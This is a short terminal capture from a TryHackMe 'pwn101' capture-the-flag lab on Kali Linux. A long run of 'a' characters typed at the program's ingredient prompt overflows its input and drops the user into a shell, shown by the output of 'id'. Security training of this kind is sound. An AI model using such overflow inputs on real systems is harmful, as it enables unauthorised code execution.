 ┌──(kali㉿kali)-[/mnt/20230610-TryHackme-Pwn101/pwn101]
└─$ ./pwn101.pwn101
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Thanks, Here's a small gift for you <3
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo
116(scanner),138(wireshark),141(kaboxer),142(vboxsf)
$